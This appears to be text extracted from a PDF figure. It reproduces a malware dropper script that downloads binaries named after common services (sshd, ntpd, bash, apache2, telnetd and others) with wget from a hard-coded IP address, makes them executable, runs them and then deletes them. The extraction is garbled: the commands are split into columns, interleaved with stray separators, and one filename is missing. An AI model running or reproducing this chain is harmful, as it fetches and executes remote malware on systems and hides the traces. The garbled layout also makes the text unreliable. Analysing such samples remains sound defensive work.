 cd /var/run
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /mnt
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
wget http://5.39.9.57/ntpd wget http://5.39.9.57/sshd wget http://5.39.9.57/openssh wget http://5.39.9.57/bash wget http://5.39.9.57/tftp wget http://5.39.9.57/wget wget http://5.39.9.57/cron wget http://5.39.9.57/ftp wget http://5.39.9.57/pftp wget http://5.39.9.57/sh wget http://5.39.9.57/ wget http://5.39.9.57/apache2 wget http://5.39.9.57/telnetd
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
chmod +x ntpd chmod +x sshd chmod +x openssh chmod +x bash chmod +x tftp chmod +x wget chmod +x cron chmod +x ftp chmod +x pftp chmod +x sh chmod +x chmod +x apache2 chmod +x telnetd
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
./ntpd ./sshd ./openssh ./bash ./tftp ./wget ./cron ./ftp ./pftp ./sh ./ ./apache2 ./telnetd
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
rm -rf ntpd rm -rf sshd rm -rf openssh rm -rf bash rm -rf tftp rm -rf wget rm -rf cron rm -rf ftp rm -rf pftp rm -rf sh rm -rf rm -rf apache2 231
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cd /tmp